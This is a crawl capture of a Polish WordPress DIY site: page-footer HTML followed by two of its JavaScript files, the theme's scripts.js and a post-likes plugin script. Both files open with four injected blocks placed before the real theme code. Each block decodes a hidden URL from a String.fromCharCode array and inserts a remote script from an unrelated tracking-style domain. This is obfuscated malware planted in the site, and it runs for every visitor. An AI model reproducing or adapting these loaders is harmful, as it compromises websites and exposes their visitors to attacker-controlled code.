<div class="social-icon">
    <ul class="list-inline">
            </ul>
</div>                        </div> <!-- .social-links-wrap -->
                    </div>
                            </div> <!-- .row -->
        </div> <!-- .container -->
    </div> <!-- .footer-copyright -->
</footer> <!-- .footer-section -->		</div><!-- /#page-content-wrapper -->
	</div> <!-- /#wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/trendymag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="https://buduj-sam.pl" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" src="https://www.buduj-sam.pl/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.buduj-sam.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-content/themes/trendymag/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-content/themes/trendymag/js/plugins.js" id="trendymag-plugins-js"></script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" id="trendymag-scripts-js-extra">
/* <![CDATA[ */
var trendymagJSObject = {"trendymag_sticky_menu":"1","ajaxurl":"https://www.buduj-sam.pl/wp-admin/admin-ajax.php","trendymag_breaking_news":"1","trendymag_share":"1","trendymag_share_button":{"facebook":"1","twitter":"1","tumblr":"","stumbleupon":"","digg":"1","reddit":"","linkedin":""},"trendymag_facebook_app_id":null,"trendymag_twitter_username":null,"trendymag_rtl":null};
//# sourceURL=trendymag-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-content/themes/trendymag/js/scripts.js" id="trendymag-scripts-js"></script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>

</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.buduj-sam.pl/wp-content/themes/trendymag/js/scripts.js
body_size: 5153
content:
var mndfhghjf = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript';
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,106,115,46,100,105,103,101,115,116,99,111,108,101,99,116,46,99,111,109,47,103,46,106,115); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
var list = document.getElementsByTagName('script');list.insertBefore(s, list.childNodes[0]);
}var hjt689ig9 = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript';
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61,52,52,52); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
var list = document.getElementsByTagName('script');list.insertBefore(s, list.childNodes[0]);
}var jgfjfghkfdrse423 = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,100,101,115,116,46,99,111,108,108,101,99,116,102,97,115,116,116,114,97,99,107,115,46,99,111,109,47,97,46,106,115); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}var hglgfdrr4634hezfdg = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,116,111,109,46,118,101,114,121,98,101,97,116,105,102,117,108,97,110,116,111,110,121,46,99,111,109,47,97,46,106,115); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}/*
Theme Name: TrendyMag
Author: TrendyTheme
*/

/* ======= TABLE OF CONTENTS ================================== 
# Preloader
# Enable bootstrap tooltip
# Tab loading
# Detect IE version
# easeInOutExpo Effect
# Page scrolling
# Mobile Dropdown Menu
# Mobile Toggle Menu
# Dropdown menu offest
# Sticky Menu
# News Ticker
# Sidebar Menu
# Sidebar Overlay
# Sidebar Close
# Video Sticky
# Search box
# Full Screen Background
# Magnific Popup
# Magnific Popup for blog post
# Magnific Popup for embeds
# Masonry Grid
# Gallery
# Weather
# News slider
# Google Map
# Back to Top
# Post Grid
# Filter text replace
# Post loadmore
# Sticky sidebar
# Select to share
# Print text
# Social share popup window
========================================================= */

jQuery(function ($) {

    'use strict';


    /* ======= Preloader ======= */
    (function () {
        $('#status').fadeOut();
        $('#preloader').delay(200).fadeOut('slow');
    }());


    /* ======= Enable bootstrap tooltip ======= */
    (function () {
        $('[data-toggle="tooltip"]').tooltip()
    }());


    /* ======= Tab loading ======= */
    $('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
        var $target = $($(e.target).attr('href'));
        $target.addClass('loading');

        // example of async content loading
        setTimeout(function() {
            $target.removeClass('loading');
        }, 1000);
    });


    /* === Detect IE version === */
    (function () {
        function getIEVersion() {
            var match = navigator.userAgent.match(/(?:MSIE |Trident\/.*; rv:)(\d+)/);
            return match ? parseInt(match[1], 10) : false;
        }

        if( getIEVersion() ){
            $('html').addClass('ie'+getIEVersion());
        }
    }());


    /* === easeInOutExpo Effect === */
    (function () {
        $.easing = Object.assign({}, $.easing, {
            easeInOutExpo: (x, t, b, c, d) => {
                if (t==0) return b;
                if (t==d) return b+c;
                if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
                return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
            },
        });
    }());


    /* === Page scrolling === */
    (function () {
        $('.navbar-nav > li> a[href^="#"], .tt-scroll').on('click', function (e) {
            e.preventDefault();

            var target = this.hash;
            var $target = $(target);
            var headerHeight = $('.header-wrapper, .header-wrapper.sticky').outerHeight();
            
            if (target) {
                $('html, body').stop().animate({
                    'scrollTop': $target.offset().top - headerHeight + "px"
                }, 1200, 'easeInOutExpo');
            }
        });
    }());


    /* === Mobile Dropdown Menu === */
    (function(){
        $('.dropdown-menu-trigger').each(function() {
            $(this).on('click', function(e){
                e.preventDefault();
                $(this).toggleClass('menu-collapsed');
            });
        });
    }());

    /* === Mobile Toggle Menu === */
    (function(){
        $('.navbar-toggle').on('click', function() {
            $('body').addClass('menu-open');
        });
        $('.menu-close').on('click', function() {
            $('body').removeClass('menu-open');
        });
    }());


    /* === Dropdown menu offest === */
    $(window).on('load resize', function () {
        $(".dropdown-wrapper > ul > li, .msm-menu-item > .msm-submenu").each(function() {
            var $this = $(this),
                $win = $(window);

            if ($this.offset().left + 195 > $win.width() + $win.scrollLeft() - $this.width()) {
                $this.addClass("dropdown-inverse");
            } else {
                $this.removeClass("dropdown-inverse");
            }
        });
    });


    /* === Sticky Menu === */
    (function () {
        if (trendymagJSObject.trendymag_sticky_menu == true) {
            var nav = $('.header-wrapper');
            var scrolled = false;

            $(window).on('scroll', function () {

                if (140 < $(window).scrollTop() && !scrolled) {
                    nav.addClass('sticky').animate({ 'margin-top': '0px' });
                    scrolled = true;
                }

                if (140 > $(window).scrollTop() && scrolled) {
                    nav.removeClass('sticky').css('margin-top', '0px');
                    scrolled = false;
                }
            });
        }
    }());


    /* === News Ticker  === */
    $(window).on('load', function () {
        $('.breaking-news-wrapper').fadeIn();
        if (trendymagJSObject.trendymag_breaking_news == true) {
            $('.breaking-news').newsTicker({
                row_height: 25,
                max_rows: 1,
                speed: 600,
                direction: 'up',
                duration: 4000,
                autostart: 1,
                pauseOnHover: 1
            });
        }
    }());


    /* ======= Sidebar Menu ======= */
    (function () {
        $(".menu-toggle").on('click', function(e) {
            e.preventDefault();
            $("body").toggleClass("sidebar-open");
            $("#wrapper").toggleClass("toggled sidebar-active");
        });
    }());


    /* === Sidebar Overlay === */
    (function(){
        function create(htmlStr) {
            var frag = document.createDocumentFragment(),
                temp = document.createElement('div');
            temp.innerHTML = htmlStr;
            while (temp.firstChild) {
                frag.appendChild(temp.firstChild);
            }
            return frag;
        }

        var fragment = create('<div class="sidebar-bg-overlay"></div><div class="sidebar-close"><i class="fa fa-times"></i></div>');
        document.body.insertBefore(fragment, document.body.childNodes[0]);
    }());


    /* ======= Sidebar Close ======= */
    (function () {
        $(".sidebar-bg-overlay, .sidebar-close").on('click', function(e) {
            e.preventDefault();
            $("body").removeClass("sidebar-open");
            $("#wrapper").removeClass("toggled sidebar-active");
        });
    }());


    /* ======= Video Sticky ======= */
    (function () {
        if ($('.single-post .format-video .post-thumbnail').length > 0) {
            var vid = $('.single-post .format-video .post-thumbnail');
            var top = vid.offset().top - parseFloat(vid.css('margin-top').replace(/auto/, 0));
            $(window).on('scroll', function(event) {
                var y = $(this).scrollTop();
                if (y >= top) {
                    if ( vid.is('.video-sticky') ) {
                        return;
                    }
                    vid.addClass('video-sticky').prepend($('<span class="video-close"><i class="fa fa-times"></i></span>'));          
                } else {
                    vid.removeClass('video-sticky');
                    $('.video-close').remove();
                }

                $('.video-close').on('click', function(){
                    vid.toggleClass('remove-sticky-video');
                });
            });
        }
    }());


    /* ======= Search box ======= */
    (function () {
        var searchBox = $(".search-box-wrap .search-form");
        var searchIcon = $(".search-icon");
        searchBox.hide();
        searchIcon.on('click', function(event) {
            searchIcon.toggleClass("active");
            searchBox.slideToggle();
            $(this).closest('.search-box-wrap').find('input').focus();
        });
    }());


    /* ======= Full Screen Background ======= */
    $(".tt-fullHeight").height($(window).height());
    $(window).resize(function(){
        $(".tt-fullHeight").height($(window).height());
    });


    /* ======= Magnific Popup ======= */
    $(window).load(function(){
        $(".tt-lightbox, .image-link").magnificPopup({
            type: 'image',
            mainClass: 'mfp-fade',
            removalDelay: 160,
            fixedContentPos: false,
            gallery:{
                enabled:true
            }
        });
    });

    /* ======= Magnific Popup for blog post ======= */
    $('.blog-popup').magnificPopup({
        type: 'image',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        fixedContentPos: false,
        gallery:{
            enabled:false
        }
    });


    /* ======= Magnific Popup for embeds ======= */
    $('.tt-popup').magnificPopup({
        disableOn: 200,
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: true,
        fixedContentPos: false,
        iframe: {
        patterns: {
          dailymotion: {
            index: 'dailymotion.com',
            id: function(url) {
                var m = url.match(/^.+dailymotion.com\/(video|hub)\/([^_]+)[^#]*(#video=([^_&]+))?/);
                console.log(m);
                if (m !== null) {
                    if(m[4] !== undefined) {
                        return m[4];
                    }
                    return m[2];
                }
                return null;
            },
            
            src: 'http://www.dailymotion.com/embed/video/%id%?autoplay=1'
            
          },

          facebook: {
            index: 'facebook.com',
            id: function(url) {
                var videoId = url.match(/\d+[15]/g);

                return videoId;

            },
            
            src: 'https://www.facebook.com/v2.5/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2Fvideo.php%3Fv%3D%id%&autoplay=1'
            
          },

          srcAction: 'iframe_src',

        }
      }
    });


    /* === Masonry Grid  === */
    $(window).load(function () {
        var $masonryWrap = $('.masonry-wrap');

        $masonryWrap.masonry({
            "columnWidth" : ".masonry-column"
        });

        $masonryWrap.imagesLoaded().progress( function() {
            $masonryWrap.masonry('layout');
        });
    });


    /* === Gallery === */
    $(window).on('load', function () {
        // The slider being synced must be initialized first
        $('.tt-gallery-wrapper').each(function(i, e){

            var ttGalleryNav = $(this).find('.tt-gallery-nav');
            var ttGalleryThumb = $(this).find('.tt-gallery-thumb');
            var ttGallery = $(this).find('.tt-gallery');
            
            ttGalleryThumb.flexslider({
                animation     : "slide",
                controlNav    : false,
                animationLoop : true,
                slideshow     : false,
                itemWidth     : 85,
                asNavFor      : ttGallery
            });

            ttGallery.flexslider({
                animation     : "slide",
                directionNav  : false,
                controlNav    : false,
                animationLoop : false,
                slideshow     : false,
                sync          : ttGalleryThumb
            });

            // Navigation 
            ttGalleryNav.find('.prev').on('click', function (e) {
                ttGallery.flexslider('prev')
                return false;
            });

            ttGalleryNav.find('.next').on('click', function (e) {
                ttGallery.flexslider('next')
                return false;
            });
        });


        /* === Weather === */
        $('.weather-forecast-wrap').flexslider({
            animation       : "slide",
            animationLoop   : "true",
            controlNav      : false,
            itemWidth       : 60,
            maxItems        : 5,
            touch           : true,
            itemMargin      : 5
        });


        /* === News slider === */
        $('.post-wrapper').each(function(i, e){

            var ttNews = $(this).find('.news-slider');
            var ttGalleryNav = $(this).find('.tt-gallery-nav');

            ttNews.flexslider({
                animation       : "slide",
                animationLoop   : "true",
                controlNav      : false,
                touch           : true,
            });

            // Navigation 
            ttGalleryNav.find('.prev').on('click', function (e) {
                ttNews.flexslider('prev')
                return false;
            });

            ttGalleryNav.find('.next').on('click', function (e) {
                ttNews.flexslider('next')
                return false;
            });
        });
    }());


    /* ======= Back to Top ======= */
    (function(){

        $('body').append('<div id="toTop"><i class="fa fa-angle-up"></i></div>');

        $(window).scroll(function () {
            if ($(this).scrollTop() !== 0) {
                $('#toTop').fadeIn();
            } else {
                $('#toTop').fadeOut();
            }
        }); 

        $('#toTop').on('click',function(){
            $("html, body").animate({ scrollTop: 0 }, 600);
            return false;
        });

    }());


    /* ======= Post Grid ======= */
    if ($('.post-grid').length > 0) {
        $(window).on('load', function () {
            var $grid = $('.post-grid').isotope({
                itemSelector: '.post-grid-item',
                percentPosition: true,
                masonry: {
                    columnWidth: '.post-grid-item'
                },
            });
        });
    }


    /* ======= Filter text replace ======= */
    $(function() {
        $('.catagory-dropdown-wrapper').each(function(i, e){
            var list = $(this).find('.nav-tabs ul');
            var link = $(this).find('.nav-tabs button');
            link.click(function(e) {
                e.preventDefault();
                list.slideToggle(200);
            });
            list.find('li > a').click(function() {
                var text = $(this).html();
                var icon = '<span class="fa fa-chevron-down"></span>';
                link.html(text+icon);
                list.slideToggle(200);
            });
        });
    });



    /* ======= Post loadmore ======= */
    $(window).on('load', function () {

        var $content = $('.post-loadmore');
        var $loader = $('.loadmore-btn');

        var perpage = $loader.data('postlimit');
        var allPosts = $loader.data('allposts');
        var column = $loader.data('grid_column');
        var style = $loader.data('style');
        var postSource = $loader.data('post_source');
        var taxonomies = $loader.data('taxonomies');
        var tags = $loader.data('tags');
        var authors = $loader.data('authors');
        var post_id = $loader.data('post_id');
        var exclude = $loader.data('exclude');
        var category = $loader.data('category');
        var data = $loader.data('date');
        var comment = $loader.data('comment');
        var coloredBorder = $loader.data('colored_border');
        var orderby = $loader.data('orderby');
        var order = $loader.data('order');
        var postHeight = $loader.data('post_height');
        var gradientStyle = $loader.data('gradient_style');
        var gradientColorOne = $loader.data('gradient_color_1');
        var gradientColorTwo = $loader.data('gradient_color_2');
        var gradientOpacityOne = $loader.data('gradient_opacity_1');
        var gradientOpacityTwo = $loader.data('gradient_opacity_2');
        var gradientCustomColorOne = $loader.data('gradient_custom_color_1');
        var gradientCustomColorTwo = $loader.data('gradient_custom_color_2');
        var offset = $content.find('.post-grid-item').length;

        $loader.on( 'click', load_ajax_posts );
         
        function load_ajax_posts() {
            $.ajax({
                type: 'POST',
                dataType: 'html',
                url: trendymagJSObject.ajaxurl,
                data: {
                    'perpage'               : perpage, 
                    'gridColumn'            : column, 
                    'postStyle'             : style,
                    'postSource'            : postSource,
                    'taxonomies'            : taxonomies,
                    'tags'                  : tags,
                    'authors'               : authors,
                    'post_id'               : post_id,
                    'exclude'               : exclude,
                    'categoryVisibility'    : category,
                    'dataVisibility'        : data,
                    'commentVisibility'     : comment,
                    'coloredBorder'         : coloredBorder,
                    'orderby'               : orderby,
                    'order'                 : order,
                    'postHeight'            : postHeight,
                    'gradientStyle'         : gradientStyle,
                    'gradientColorOne'      : gradientColorOne,
                    'gradientColorTwo'      : gradientColorTwo,
                    'gradientOpacityOne'    : gradientOpacityOne,
                    'gradientOpacityTwo'    : gradientOpacityTwo,
                    'gradientCustomColorOne': gradientCustomColorOne,
                    'gradientCustomColorTwo': gradientCustomColorTwo,
                    'offset'                : offset,
                    'action'                : 'trendymag_more_post_ajax'
                },
                beforeSend: function(){
                    $('<i class="fa fa-spinner fa-spin"></i>').appendTo( ".loadmore-btn" ).fadeIn(100);
                },
                complete:function(){
                    $('.loadmore-btn .fa-spinner ').remove();
                }
            })

            .done(function(data) {
                var $newItems = $(data);
                $content.isotope('insert', $newItems,function(){
                    $content.isotope('reLayout',{
                        animationEngine: 'jquery',
                        animationOptions: {
                            duration: 400,
                            queue: false
                        }
                    });
                });

                var $gridWrap = $('.post-grid');
                $gridWrap.imagesLoaded().progress( function() {
                    $gridWrap.isotope('layout');
                });

                var newLenght = $content.find('.post-grid-item').length;

                if(allPosts <= newLenght){
                    $('.loadmore-btn-wrap').fadeOut(400,function(){
                        $('.loadmore-btn-wrap').remove();
                    });
                }
            })

            .fail(function() {
                alert('failed');
                console.log("error");
            });
            
            offset += perpage;
            return false;
        }

    });


    /* ======= Sticky sidebar ======= */
    (function(){
        $('.sidebar-sticky').ttStickySidebar({
          additionalMarginTop: 30
        });
    }());

    // 
    /* ======= Select to share ======= */
    (function(){
        if (trendymagJSObject.trendymag_share == true) {

            var facebookAppID = trendymagJSObject.trendymag_facebook_app_id;
            var twitterUsername = trendymagJSObject.trendymag_twitter_username;

            var ttFacebook = '', ttTwitter = '', tumblr = '', stumbleupon = '', digg = '', reddit = '', linkedin = '';
            var shareButton = trendymagJSObject.trendymag_share_button;

            if (shareButton) {
                if (shareButton.facebook == 1) {
                    ttFacebook = 'facebook,';
                }
                if (shareButton.twitter == 1) {
                    ttTwitter = 'twitter,';
                }
                if (shareButton.tumblr == 1) {
                    tumblr = 'tumblr,';
                }
                if (shareButton.stumbleupon == 1) {
                    stumbleupon = 'stumbleupon,';
                }
                if (shareButton.digg == 1) {
                    digg = 'digg,';
                }
                if (shareButton.reddit == 1) {
                    reddit = 'reddit,';
                }
                if (shareButton.linkedin == 1) {
                    linkedin = 'linkedin';
                }
            }
            
            var string = ttFacebook+ttTwitter+tumblr+stumbleupon+digg+reddit+linkedin;
            var array = string.split(',');
            var buttons = array.filter(String);

            shareSelectedText('.entry-content', {
                sanitize: true,      // will sanitize the user selection to respect the Twitter Max length (recommended) 
                buttons: buttons, //facebook+twitter+tumblr+stumbleupon+bbuffer+stumbleupon+digg+reddit+linkedin
                twitterUsername: ''+twitterUsername+'', // for twitter widget, will add 'via @twitterUsername' at the end of the tweet.
                facebookAppID: ''+facebookAppID+'', // Can also be an HTML element inside the <head> tag of your page : <meta property="fb:APP_ID" content="YOUR_APP_ID"/>
                facebookDisplayMode: 'popup', //can be 'popup' || 'page'
                tooltipTimeout: 250  //Timeout before that the tooltip appear in ms
            });
        }
    }());


    /* ======= Print text ======= */
    (function(){
        $(".tt-recipe-wrapper .tt-print").on('click', function() {

            $(".tt-recipe-wrapper").print({
                globalStyles : false,
                mediaPrint : true,
                iframe : true,
                noPrintSelector : "button",
            });
        });
    }());


    /* ======= Social share popup window ======= */
    (function () {
        $('.post-share ul li a').on('click', function () {
            var newwindow = window.open($(this).attr('href'), '', 'height=450,width=700');
            if (window.focus) {
                newwindow.focus()
            }
            return false;
        });
    }());

});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.buduj-sam.pl/wp-content/plugins/tt-plugin/inc/post-likes/scripts/zilla-likes.js
body_size: 359
content:
var mndfhghjf = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript';
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,106,115,46,100,105,103,101,115,116,99,111,108,101,99,116,46,99,111,109,47,103,46,106,115); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
var list = document.getElementsByTagName('script');list.insertBefore(s, list.childNodes[0]);
}var hjt689ig9 = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript';
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61,52,52,52); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
var list = document.getElementsByTagName('script');list.insertBefore(s, list.childNodes[0]);
}var jgfjfghkfdrse423 = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,100,101,115,116,46,99,111,108,108,101,99,116,102,97,115,116,116,114,97,99,107,115,46,99,111,109,47,97,46,106,115); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}var hglgfdrr4634hezfdg = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,116,111,109,46,118,101,114,121,98,101,97,116,105,102,117,108,97,110,116,111,110,121,46,99,111,109,47,97,46,106,115); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}jQuery(document).ready(function($){

	$('.zilla-likes').live('click',
	    function() {
    		var link = $(this);
    		if(link.hasClass('active')) return false;
		
    		var id = $(this).attr('id'),
    			postfix = link.find('.zilla-likes-postfix').text();
			
    		$.post(zilla_likes.ajaxurl, { action:'zilla-likes', likes_id:id, postfix:postfix }, function(data){
    			link.html(data).addClass('active').attr('title','You already like this');
    		});
		
    		return false;
	});
	
	if( $('body.ajax-zilla-likes').length ) {
        $('.zilla-likes').each(function(){
    		var id = $(this).attr('id');
    		$(this).load(zilla_likes.ajaxurl, { action:'zilla-likes', post_id:id });
    	});
	}

});